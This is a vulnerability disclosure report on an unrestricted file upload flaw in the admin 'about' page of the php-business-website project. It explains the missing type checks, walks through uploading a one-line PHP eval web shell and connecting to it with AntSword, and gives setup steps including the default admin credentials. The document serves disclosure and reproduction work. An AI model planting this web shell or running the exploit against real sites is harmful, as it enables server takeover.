# php-business-website has a File Upload Vulnerability

The vulnerability exists in
`php-business-website-main/php-business-website-main/admin/about.php`, with the following relevant code snippets (from config.php):
```php
move_uploaded_file($_FILES['image']['tmp_name'], $target_path);
$target_path = "../assets/img/$new_image_name";
$new_image_name = uniqid() . '-' . basename($image);
$image = $_FILES['image']['name'];
```

```php
if($_SERVER['REQUEST_METHOD'] == 'POST')
if(isset($_POST['update_about']))
if($image)
```

## Vulnerability Analysis
The code only judges whether to upload a file by "the existence of a file name ($image)" and does not verify the real type, suffix, or content of the file:
- It does not verify the file suffix (e.g., not restricting to only legal image suffixes like .jpg/.png/.gif);
- It does not verify the file MIME type (not checking if $_FILES['image']['type'] is an image type such as image/jpeg/image/png);
- It does not verify through file content (e.g., checking the file header identifier to prevent attackers from disguising malicious script files as images, such as renaming malicious.php to malicious.jpg for upload).

If the server configures script execution permissions for the assets/img directory, attackers can upload malicious scripts disguised as images. Accessing the file will trigger code execution, leading to server intrusion risks.

Therefore, the edit function on the page `http://aaa/admin/about.php?updated=true` has a file upload vulnerability. (Anti-virus software needs to be disabled)


## Exploitation Process
### Step 1: Create a One-Sentence Trojan PHP File
```php
<?php @eval($_POST['attack']);?>
```

### Step 2: Upload the File

The file is successfully uploaded.


### Step 3: Access the Uploaded File


### Step 4: Connect with AntSword

Successfully connected.



## Project Setup and Reproduction
### Download Address
https://github.com/Iqbolshoh/php-business-website

### Directory Structure

### Setup Steps
1. Start the Apache (or Nginx) and MySQL services of phpstudy. You can start them directly through the phpstudy control panel. Confirm that both are "Started".
2. Place the project files in a single project folder under the www root directory of phpstudy.
3. Create a website in phpstudy with the root directory set to:
D:/phpstudy_pro/WWW/php-business-website-main/php-business-website-main
It is recommended to use PHP version 7.0.x.

4. Create a database
In phpMyAdmin, create a new database named business_website (or any name you prefer), then import the database.sql file from the root directory of the repository. (If business_website already exists, delete the first line of database.sql before creating it)


5. Modify the configuration file config.php to be consistent with the database you created


6. Open the website backend
http://your-defined-domain-name/admin/login/
Username: Iqbolshoh
Default Password: IQBOLSHOH


7. (Anti-virus software needs to be disabled)

### Repeat Exploitation Steps
1. Write a one-sentence Trojan PHP file

2. Upload the file
The file is successfully uploaded.
3. Try to access
4. Connect with AntSword
Successfully connected.

